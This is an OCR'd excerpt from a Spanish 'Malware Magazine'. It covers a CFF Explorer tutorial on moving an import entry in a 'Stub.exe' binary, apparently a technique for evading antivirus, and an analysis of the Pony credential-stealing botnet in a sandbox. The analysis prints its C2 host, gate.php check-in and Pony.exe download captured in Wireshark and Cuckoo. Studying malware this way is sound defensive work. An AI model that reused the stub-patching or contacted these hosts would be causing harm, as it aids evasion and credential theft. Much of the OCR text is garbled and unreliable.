|                                                                                                    | Compare       | :hecksu | um   📲     | Find  | S 🔿 Bo | ookmar | ks 🛛 🗓 | Outp     | ut    |        |     |     |     |       |      |     |     |     |     |        |      |                                  |               |                |                                         | _        |
| Current 00001648 Strett 00001648 35554 huter OVP MOD READ                                                                                                    |               |         |            |       |        |        |        |          |       |        |     |     |     |       |      |     |     |     |     |        |      | Curror: 00001648 Caret: 00001648 | ٦.            | 6864 buter     | OVR MOD REAL                            | 0        |

Bien, una vez que ya sabemos la ubicación exacta en donde peguemos la librería, abrimos nuestro CFF Explorer

En este caso elegimos la librería **\_\_vbaVarMove**, la copiamos.

|          |           |          |              | Deshacer                             |
|----------|-----------|----------|--------------|--------------------------------------|
|          |           |          |              | Cortar                               |
|          |           |          |              | Copiar                               |
|          |           |          |              | Pegar                                |
|          |           |          |              | Eliminar                             |
|          |           |          |              | Seleccionar todo                     |
| OFTs     | FTs (IAT) | Hint     | Name         |                                      |
| 000060B4 | 00001008  | 00006216 | 00006218     | Lectura de derecha a izquierda       |
| Dword    | Dword     | Word     | szAnsi       | Insertar carácter de control Unicode |
| 000061FE | 72A39386  | 0000     | _CIcos       |                                      |
| 00006208 | 72A309F9  | 0000     | _adj_fptan   | Abrir IME<br>Peropyerrién            |
| 00006216 | 72A46AEE  | 0000     | _vbaVarMc.   | Reconversion                         |
| 00006226 | 72A0C0F6  | 0000     | _vbaStrAryTo | Unicode                              |
| 0000623E | 72A4728D  | 0000     | _vbaVarVarg  | Nofree                               |
| 00006254 | 72A46831  | 0000     | _vbaFreeVar  |                                      |
| 00006264 | 72A0C244  | 0000     | _vbaAryMov   | e                                    |
| 00006274 | 72A0C0E0  | 0000     | _vbaStrAryTo | Ansi                                 |
| 00006288 | 72A26A0P  | 0000     | what on Pete |                                      |

Finalmente, reemplazamos el 6216 por la nueva ubicación 19A8.

## Malware Magazine

| OFTs     | FTs (IAT) | Hint     | Name               |
|----------|-----------|----------|--------------------|
| 000060B4 | 00001008  | 000016A8 | 000016AA           |
| Dword    | Dword     | Word     | szAnsi             |
| 000061FE | 72A39386  | 0000     | _CIcos             |
| 00006208 | 72A309F9  | 0000     | _adj_fptan         |
| 000016A8 | 72A46AEE  | 0000     | _vbaVarMove        |
| 00006226 | 72A0C0F6  | 0000     | vbaStrAryToUnicode |
| 0000623E | 72A4728D  | 0000     | _vbaVarVargNofree  |
| 00006254 | 72A46831  | 0000     | vbaFreeVar         |
| 00006264 | 72A0C244  | 0000     | _vbaAryMove        |
| 00006274 | 72A0C0E0  | 0000     | _vbaStrAryToAnsi   |
| 00006200 | 72A26A0P  | 0000     | what on Pete       |

#### Recuerden: File, Save/ Save As.

| File | Settings ?                                                                                                    |              |           |           |               |             |
|------|----------------------------------------------------------------------------------------------------|--------------|-----------|-----------|---------------|-------------|
| ø    | Open                                                                                                    | Stub.exe     |           |           |               |             |
|      | Close                                                                                                    | Module Name  | Imports   | OFTs      | TimeDateStamp | ForwarderCl |
|      | Close All                                                                                                    | 000061F0     | N/A       | 00006084  | 00006088      | 0000608C    |
| ₿    | Save                                                                                                    | szAnsi       | (nFunctio | ns) Dword | Dword         | Dword       |
|      | Save As                                                                                                    | MSVBVM60.DLL | 80        | 000060AC  | FFFFFFF       | FFFFFFF     |
|      | Load CFF Explorer Script                                                                                                    |              |           |           |               |             |
|      | Exit                                                                                                    |              |           |           |               |             |
|      | Address Converter     Address Converter     Dependency Walker     Hex Editor     Identifier     Identifier     Quick Disassembler     Rebuilder |              |           |           |               |             |
|      | - 🐁 Resource Editor                                                                                                    | OFTs         | FTs (IAT) | Hint      | Name          |             |
|      | W OT X Othicy                                                                                                    | 000060B4     | 00001008  | 000019A8  | 000019AA      |             |
|      |                                                                                                    | Dword        | Dword     | Word      | szAnsi        |             |
|      |                                                                                                    | 000061FE     | 72A39386  | 0000      | _CIcos        |             |
|      |                                                                                                    | 00006208     | 72A309F9  | 0000      | _adj_fptan    |             |
|      |                                                                                                    | 000019A8     | 72A46AEE  | 0002      | _vbaVarMove   |             |

Veamos como quedó la librería en Hex con su nueva ubicación:

| 1 🛍 🛍 🛍 🕺    | 1. 3 | ♣ ( | ) <b>bil</b> | 4   |     | Lega | cy ASC |     |     | •   | 141 | 4.1 | M   |     |     |     |     |     |     |     |                      |                          |            |
|--------------|------|-----|--------------|-----|-----|------|--------|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|----------------------|--------------------------|------------|
|              | 0    | 1   | 2            | 3   | 4   | 5    | 6      | 7   | 8   | 9   | A   | B   | C   | D   | F   | F   | 10  | 11  | 12  | 13  | 0123456789ABCDFF0123 | Data Inspector           | φ,         |
| 00001650     | 2.5  | 0.0 | 7.6          | 0.0 | 62  | 0.0  | 7.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | when a               | Data at offset 0x00000   | )00:       |
| 00001650     | 0.0  | 0.0 | 0.0          | 00  | 00  | 00   | 00     | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 00  | 0.0 | 0.0 | 0.0 | 00  | 0.0 | 0.0 |                      | int8 77                  |            |
| 00001680     | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 00   | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 00  | 0.0 | 0.0 |                      | uint8 77                 | 1          |
| 00001600     | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 00   | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 00  | 0.0 | 0.0 |                      | int16 23117              |            |
| 00001638     | 0.0  | 0.0 | 58           | 5 8 | 76  | 62   | 61     | 56  | 61  | 72  | 4 D | 61  | 76  | 65  | 0.0 | 0.0 | 0.0 | 00  | 0.0 | 0.0 | whaWarMove           | uint16 23117             |            |
| 000016BC     | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 00   | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | int32 9460301            |            |
| 00001600     | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | uint32 9460301           | H          |
| 0001654      | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | int64 12894362189        |            |
| 00016E8      | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | uint64 12894362189       |            |
| 00001700     | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | half float 201.625       |            |
| 00001720     | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | float 1.3256705e-038     |            |
| 00001734     | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | double 6.3706614e-314    |            |
| 0001748      | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | DATE <invalid></invalid> |            |
| 0001750      | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | DOS date 13/02/2025      |            |
| 0001770      | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | DOS time 11-18-26        | -          |
| 0001784      | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 |                      | Expression Calc          | <b>д</b> ) |
| 0001798      | 30   | 14  | 40           | 0.0 | 0.4 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 70  | 70  | 40  | 0.0 | 50  | 1E  | 40  | 0.0 | . D. T. Dag D. 0     | Signed v 32              | hit 🔻      |
| 00017AC      | FF   | FF  | FF           | FF  | 0.0 | 0.0  | 0.0    | 0.0 | 60  | 70  | 40  | 0.0 | CE  | C4  | AA  | 74  | CA  | 00  | 61  | 4.5 |                      |                          |            |
| 0001700      | 8.6  | 37  | 77           | A 4 | F9  | 2 C  | 1 F    | C7  | 0A  | 0.0 | 0.2 | 0.0 | 0.2 | 0.0 | 0.2 | 0.0 | F4  | 17  | 40  | 0.0 | .7w                  |                          |            |
| 0001704      | 0.0  | 0.0 | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 64  | 18  | 40  | 0.0 | 0.9 | 0.4 | 0.0 | 0.0 | d.@                  |                          |            |
| 00017E8      | 0 A  | 10  | 0.0          | 0.0 | 0.0 | 0.0  | 0.0    | 0.0 | 0.2 | 0.0 | 0.0 | 0.0 | 8 C | 14  | 4.0 | 0.0 | ŦТ  | FF  | FF  | FF  |                      |                          |            |
| 00017FC      | 9 C  | 19  | 40           | 0.0 | 0.0 | 00   | 0.0    | 00  | 10  | 70  | 40  | 0.0 | 0.0 | 0.0 | 0.0 | 0.0 | 54  | 18  | 40  | 00  |                      |                          |            |
| Stub.exe     |      |     |              |     |     |      |        |     |     |     |     |     |     |     |     |     |     |     |     |     |                      | Eval                     |            |
|              |      |     |              |     |     |      |        |     |     |     |     |     |     |     |     |     |     |     |     |     |                      |                          | 2 X        |
| mpare Result | S    |     |              |     |     |      |        |     |     |     |     |     |     |     |     |     |     |     |     |     |                      |                          |            |

Conclusión de cierre: *Moddear* un binario, bajo el auxilio de las herramientas referidas, no resulta un procedimiento complejo y puede sernos de gran utilidad. Confiamos que el artículo que os dejamos les resulte ameno y comprensible para los que se inician en esta área.

# Análisis de Malwares

9

Autor: Blackdrake

## III. ANÁLISIS DE MALWARES

Nuevamente bienvenidos al capítulo de análisis de malware. En esta oportunidad vamos a realizar una tarea sencilla; nuestro trabajo consistirá en averiguar hacia donde apunta (o que pretende) el fichero malicioso.

Consideramos como punto de partida el archivo que aparece en la siguiente imagen; con la idea -como señalábamos antes- de ejecutarlo y con el objetivo de saber a dónde apunta.



## 1. FICHEROS MALICIOSOS Y WIRESHARK

Antes de proceder a ejecutar el archivo infectado, vamos a iniciar **Wireshark** en nuestra máquina virtual (siempre se aconseja ejecutar malware en entornos controlados), para no perder detalle de las conexiones que realiza mientras se ejecuta:

| Capturing from Conexión de área local [Wires                     | hark 1.10.3 (SVN Rev 5302              | 22 from /trunk-            | -1.10)]                                                  |                                                                                                    |
|------------------------------------------------------------------|----------------------------------------|----------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>File Edit View Go Capture Analyze Stat</u>                    | istics Telephony <u>T</u> ools         | s Internals I              | Help                                                     |                                                                                                    |
| ● ● <b>▲ ■ </b>                                                  | l 🗢 🗢 🚭 🕇 🕹                            |                            | 0.0.0.1                                                  |                                                                                                    |
| Filter:                                                          |                                        | <ul> <li>Expres</li> </ul> | SCB6 Evaluation Edition                                  |                                                                                                    |
| No. Time Source                                                  | Destination                            | Proto                      |                                                          |                                                                                                    |
| 598 25.3925360 10.0.2.15                                         | 192.249.113.41                         | L TCP                      | BCB6 Evaluation Edition dejó de funcionar                |                                                                                                    |
| 599 25.3927530 192.249.113.41                                    | 10.0.2.15                              | TCP                        | 1920                                                     |                                                                                                    |
| 600 25.3927570 192.249.113.41                                    | 10.0.2.15                              | TCP                        | Windows puede buscar una solución en línea al problema.  |                                                                                                    |
| 601 25.3927610 192.249.113.41                                    | 10.0.2.15                              | TCP                        |                                                          |                                                                                                    |
| 602 25.3927640 192.249.113.41                                    | 10.0.2.15                              | TCP                        | Buscar una solución en línea y cerrar el programa        |                                                                                                    |
| 603 25.3927670 192.249.113.41                                    | 10.0.2.15                              | TCP                        | busear una solucion en inica y certar el programa        |                                                                                                    |
| 604 25.3927920 10.0.2.15                                         | 192.249.113.41                         | L TCP                      |                                                          |                                                                                                    |
| 605 25.3944140 192.249.113.41                                    | 10.0.2.15                              | TCP                        | Cerrar el programa                                       |                                                                                                    |
| 606 25.3944180 192.249.113.41                                    | 10.0.2.15                              | TCP                        |                                                          |                                                                                                    |
| 607 25.3944390 10.0.2.15                                         | 192.249.113.41                         | L TCP                      |                                                          |                                                                                                    |
| 608 25.3958690 192.249.113.41                                    | 10.0.2.15                              | TCP                        | Ver detalles del problema                                |                                                                                                    |
| 609 25.39/3990 192.249.113.41                                    | 10.0.2.15                              | TCP                        |                                                          |                                                                                                    |
| 610 25.39/4030 192.249.113.41                                    | 10.0.2.15                              | TCP                        | 14/4 [ICP segment of a reassembled PDU]                  |                                                                                                    |
| 611 25.3974090 192.249.113.41                                    | 10.0.2.15                              | HTTP                       | 788 HTTP/1.1 200 OK (apprication/x-msdownload)           |                                                                                                    |
| 612 25.39/4350 10.0.2.15                                         | 192.249.113.41                         | L ICP                      | 54 51410 > http://crail.com.103.ack.25551.win=64240.Len= |                                                                                                    |
| 614 25 2075000 102 240 112 41                                    | 10.0.2.15                              | TCP                        | 60 http > 51410 [FIN, ACK] Seq=192 ACK=55551 WHH=04240   |                                                                                                    |
| 615 25 2076250 10 0 2 15                                         | 192 249 112 41                         | TCP                        | 54 51410 > 51410 [PIN, ACK] Seq=55551 ACK=152 WHI-65555  |                                                                                                    |
| 616 25 3070380 102 240 113 41                                    | 10 0 2 15                              | тср                        | 60 [TCP_Out_of_order] http > 51410 [ETN_ACK] Seq=3555    | Ack-103 Win-65535 Len-0                                                                                                    |
| 617 27 7479790 fe80::d09d:cd4:3                                  | 2ehff02::c                             | SSDP                       | 208 M-SEARCH * HTTP/1 1                                  |                                                                                                    |
| 618 27, 7526650 10, 0, 2, 15                                     | 192.249.113.41                         | TCP                        | 66 51411 > http [SYN] Sed=0 win=8192 Len=0 MSS=1460 WS   | 256 SACK PERM=1                                                                                                    |
| 619 27, 9661550 192, 249, 113, 41                                | 10.0.2.15                              | TCP                        | 60 http > 51411 [SYN, ACK] Seg=0 Ack=1 Win=65535 Len=0   | MSS=1460                                                                                                    |
| 620 27,9662220 10,0,2,15                                         | 192,249,113,41                         | L TCP                      | 54 51411 > http [ACK] seg=1 Ack=1 win=64240 Len=0        |                                                                                                    |
| 621 27.9663240 10.0.2.15                                         | 192.249.113.41                         | L нттр                     | 245 GET /Panel/Pony.exe HTTP/1.0                         |                                                                                                    |
| 622 27.9664110 192.249.113.41                                    | 10.0.2.15                              | TCP                        | 60 http > 51411 [ACK] Seg=1 Ack=192 Win=65535 Len=0      |                                                                                                    |
| 623 28.1828280 192.249.113.41                                    | 10.0.2.15                              | TCP                        | 1474 [TCP segment of a reassembled PDU]                  |                                                                                                    |
| 624 28.1828330 192.249.113.41                                    | 10.0.2.15                              | TCP                        | 86 [TCP segment of a reassembled PDU]                    |                                                                                                    |
| 625 28.1828910 10.0.2.15                                         | 192.249.113.41                         | L TCP                      | 54 51411 > http [ACK] Seq=192 Ack=1453 Win=62788 Len=0   |                                                                                                    |
| 626 28.1841280 192.249.113.41                                    | 10.0.2.15                              | TCP                        | 1474 [TCP segment of a reassembled PDU]                  |                                                                                                    |
| 627 28.1841310 192.249.113.41                                    | 10.0.2.15                              | TCP                        | 86 [TCP segment of a reassembled PDU]                    | N. Contraction of the second second se |
| 628 28.1841510 10.0.2.15                                         | 192.249.113.41                         | і тср                      | 54 51411 > http [ACK] Seq=192 Ack=2905 Win=64240 Len=0   |                                                                                                    |
| 629 28.1856190 192.249.113.41                                    | 10.0.2.15                              | TCP                        | 1474 [TCP segment of a reassembled PDU]                  |                                                                                                    |
| 630 28.1856240 192.249.113.41                                    | 10.0.2.15                              | TCP                        | 86 ITCP seament of a reassembled PDUI                    |                                                                                                    |
| ■ Frame 620: 54 bytes on wire (432)                              | 2 bits), 54 bytes                      | captured                   | (432 bits) on interface 0                                |                                                                                                    |
| Ethernet II, Src: CadmusCo_80:08                                 | 8:5c (08:00:27:80:                     | :08:5c), D                 | st: RealtekU_12:35:02 (52:54:00:12:35:02)                |                                                                                                    |
| Internet Protocol Versión 4, Sro                                 | : 10.0.2.15 (10.0                      | J.2.15), D                 | st: 192.249.113.41 (192.249.113.41)                      |                                                                                                    |
| Inansmission control protocol, s                                 | arc Port: 51411 (5                     | 51411), DS                 | t Port: http (80), Seq: 1, ACK: 1, Len: 0                |                                                                                                    |
|                                                                  |                                        |                            |                                                          |                                                                                                    |
| × U                                                              |                                        |                            |                                                          |                                                                                                    |
| 000 52 54 00 12 35 02 08 00 27<br>010 00 28 24 56 40 00 80 06 00 | 80 08 5c 08 00 45<br>00 0a 00 02 0f c0 | 5 00 RT.                   | .5 '\E.<br>V@                                            |                                                                                                    |

## 

🝺 💕 Conexión de área local: <live capture in prog... 🏾 Packets: 949 - Displayed: 949 (100.0%)

Como vemos, **Wireshark** nos dio distintas datos al ejecutarlo; vamos a revisarlo en busca de información interesante, entre todas ellas, podemos ver una que destaca sobre el resto:

#### 621 27.966324010.0.2.15 192.249.113.41 HTTP 245 GET /Panel/Pony.exe HTTP/1.0

Buscaremos todas las conexiones que se realizan hasta esa dirección IP, entre todas ellas, encontramos éstas:

Como podemos ver en la siguiente imagen, se envían datos de nuestra máquina hacía un archivo **php** alojado en una web, vamos a ver dónde:



Precisamente, en este momento, Windows lanza un aviso de que el archivo hacía más de lo que nosotros pensábamos, pues estaba creando varios archivos temporales...



Pero continuemos con nuestro trabajo: encontrar la página web. En Wireshark obtuvimos lo siguiente:

| ,                                                                                |  |
|----------------------------------------------------------------------------------|--|
| 🗉 Hypertext Transfer Protocol                                                    |  |
| 🗄 POST /Panel/gate.php HTTP/1.0\r\n                                              |  |
| Host: login.ministryofvapes.com\r\n                                              |  |
| Accept: */*\r\n                                                                  |  |
| Accept-Encoding: identity, *;q=0\r\n                                             |  |
| □ Content-Length: 2745\r\n                                                       |  |
| [Content ]ength: 2745]                                                           |  |
| Connection: close\r\n                                                            |  |
| Content-Type: application/octet-stream\r\n                                       |  |
| Content-Encoding: $binary\r\n$                                                   |  |
| User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows 98)\r\n                   |  |
| \r\n                                                                             |  |
| [Full request URI: http://login.ministryofyapes.com/Panel/gate.php]              |  |
| [HTTP request 1/1]                                                               |  |
| [Response in frame: 642]                                                         |  |
| ∃ Content-encoded entity body (binary): 2745 bytes [Error: Decompression failed] |  |
|                                                                                  |  |

Ya localizamos la página web, que por el archivo llamado gate.php se puede pensar que es una BotNet.

## 2. LA INFORMACIÓN DE CUCKOO

Vamos a subirlo a **Cuckoo** (cuya instalación vimos en la entrega pasada) o bien, usamos el servicio que nos ofrece **malwr.com**:

| Signatures                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File has been identified by at least one AntiVirus on VirusTotal as malicious                                                                                                    |
| Performs some HTTP requests                                                                                                    |
| The binary likely contains encrypted or compressed data.                                                                                                    |
| section: (u'size_of_data': u'0x00008400'; u'virtual_address': u'0x00012000'; u'entropy': 7.891206827557479, u'name': u'UPX11, u'virtual_size': u'0x00009000')                                                                                                    |
| The executable is compressed using UPX                                                                                                    |
| section: (u/size_of_data': u/0x00000000', u/virtual_address': u/0x00001000', u/virtual_address': u/0x0001000',                                                                                                    |
| Steals private information from local Internet browsers                                                                                                    |
| process_kd: 1316                                                                                                    |
| process_name: Pony.exe<br>file: C:Documents and Settings/User/Local Settings/History/History/History/LeS/Index.dat                                                                                                    |
| Contacts C&C server HTTP check-in (Banking Trojan)                                                                                                    |
| urt: (u'body': u'', u'un': u'http://login.ministryolvapes.com/Paneligate.php', u'user-agent': u'hozilla/4.0 (compatible; MSIE 5.0; Windows 98); u'pont': 80, u'host': u'login.ministryolvapes.com', u'version': u'1.0'; u'path': u'/Paneligate.php', u'data': u'POST /Paneligate.php<br>HTTP/1.0/unhtost: login.ministryolvapes.com/inAccept: '/'u'nAccept: Charles, i dentity, 'tq=0'unContent-Length: 275'unConnection: close'unContent-Type: application/octet-stream'unContent-Encoding: binary/unUser-Agent: Mozilla/4.0 (compatible; MSIE 5.0;<br>Windows 98)/unity, u'mathod': UPOST] |
| Harvests credentials from local FTP client softwares                                                                                                    |
| TIIE: C:Documents and Settings/User/Application Data/GlobalSCAPE/CuteFTPism.dat                                                                                                    |
| Installs itself for autorun at Windows startup                                                                                                    |
|                                                                                                    |



Como vemos, en el mensaje, **Cuckoo** nos dice que el malware roba información local de los navegadores, además, de que puede ser un troyano bancario; (cuyo nombre de proceso es **Pony.exe**).

En consecuencia, nos pusimos a investigar sobre ese archivo (cuyo objetivo era encontrar más archivos como éste), pues queríamos saber de que BotNet se trataba, y la suerte nos acompañó, porque lo encontramos:



Lo subimos directamente a Cuckoo, pues también nos da información sobre los host a los que conecta.

| Hosts          | [ | Domains        |                |
|----------------|---|----------------|----------------|
| lb             |   | DOMAIN         | lb             |
| 87.237.198.245 |   | www.google.com | 74.125.239.113 |
| 74.125.239.113 |   |                |                |
| 5.45.179.157   |   |                |                |

No conectaba al mismo dominio que el anterior archivo, pero podía ser -básicamente- porque no había sido creado por la misma persona... fuimos a revisar los mensajes que nos proporcionaba para ver si tenía algo que ver con el otro:



## 3. LA BOTNET PONY

Más o menos su función era la misma pero este parecía mucho más peligroso... por lo que nos pusimos a investigar sobre **Pony**, y esta es la información que obtuvimos:

Pony, es una BotNet que tiene el siguiente aspecto:

